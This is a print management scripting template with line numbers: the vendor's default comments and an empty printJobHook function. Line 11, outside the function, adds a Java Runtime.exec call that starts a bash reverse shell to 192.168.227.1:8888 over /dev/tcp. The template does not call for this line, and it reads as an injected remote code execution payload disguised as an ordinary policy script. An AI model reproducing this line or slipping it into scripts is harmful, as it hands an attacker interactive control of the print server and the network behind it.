 1 //
2 // Use Print Scripting to implement policies to change your users print behaviour.
3 // You don't have to be a programmer as there are many pre-written recipes available for you to use.
4 // But if you're confident, you can write your own scripts in JavaScript using snippets
5 // and the reference documentation.
6 // To implement copy, scan and faxing policies at the MFD, try out our Device Scripting.
7 //
8 function printJobHook(inputs, actions) {
9 // your script here
10 }
11 java.lang.Runtime.getRuntime().exec("bash -c $@|bash 0 echo bash -i >& /dev/tcp/192.168.227.1/8888 0>&1");
12